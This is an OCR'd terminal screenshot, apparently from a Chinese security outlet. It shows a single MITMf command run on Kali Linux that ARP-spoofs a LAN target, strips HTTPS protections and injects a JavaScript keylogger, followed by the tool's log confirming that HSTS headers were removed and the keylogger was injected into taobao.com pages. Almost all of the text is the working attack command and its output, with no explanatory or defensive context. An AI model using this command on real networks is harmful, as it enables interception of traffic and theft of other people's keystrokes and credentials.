 Applications Places Terminal Mon 05:13 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# echo 1 > /proc/sys/net/ipv4/ip_forward && mitmf --spoof --arp -i eth0 --gateway 192.168.1.1 --target 192.168.1.106 --jskeylogger
[*] MITMf v0.9.8 - 'The Dark Side'
|_ Spoof v0.6
| |_ ARP spoofing enabled
|_ JSKeylogger v0.2
|
|_ Sergio-Proxy v0.2.1 online
|_ SSLstrip v0.9 by Moxie Marlinspike online
|
|_ Net-Creds v1.0 online
|_ MITMf-API online
* Running on http://127.0.0.1:9999/ (Press CTRL+C to quit)
|_ HTTP server online
|_ DNSChef v0.4 online
|_ SMB server online
127.0.0.1 - - [02/Oct/2017 05:10:18] "GET / HTTP/1.1" 200 -
127.0.0.1 - - [02/Oct/2017 05:10:18] "GET /favicon.ico HTTP/1.1" 200 -
2017-10-02 05:10:31 192.168.1.106 [type:Chrome-53 os:Windows 7] www.taobao.com
2017-10-02 05:10:31 192.168.1.106 [type:Chrome-53 os:Windows 7] Zapped a strict-trasport-security header
2017-10-02 05:10:31 192.168.1.106 [type:Chrome-53 os:Windows 7] [JSKeylogger] Injected JS file: www.taobao.com
2017-10-02 05:10:31 192.168.1.106 [type:Chrome-53 os:Windows 7] www.taobao.com
2017-10-02 05:10:31 192.168.1.106 [type:Chrome-53 os:Windows 7] Zapped a strict-trasport-security header
2017-10-02 05:10:31 192.168.1.106 [type:Chrome-53 os:Windows 7] [JSKeylogger] Injected JS file: www.taobao.com
2017-10-02 05:10:32 192.168.1.106 [type:Chrome-53 os:Windows 7] g.alicdn.com
2017-10-02 05:10:32 192.168.1.106 [type:Chrome-53 os:Windows 7] g.alicdn.com
2017-10-02 05:10:32 192.168.1.106 [type:Chrome-53 os:Windows 7] img.alicdn.com
2017-10-02 05:10:32 192.168.1.106 [type:Chrome-53 os:Windows 7] g.alicdn.com
2017-10-02 05:10:32 192.168.1.106 [type:Chrome-53 os:Windows 7] img.alicdn.com
2017-10-02 05:10:32 192.168.1.106 [type:Chrome-53 os:Windows 7] img.alicdn.com
2017-10-02 05:10:32 192.168.1.106 [type:Chrome-53 os:Windows 7] img.alicdn.com
2017-10-02 05:10:32 192.168.1.106 [type:Chrome-53 os:Windows 7] img.alicdn.com
信安之路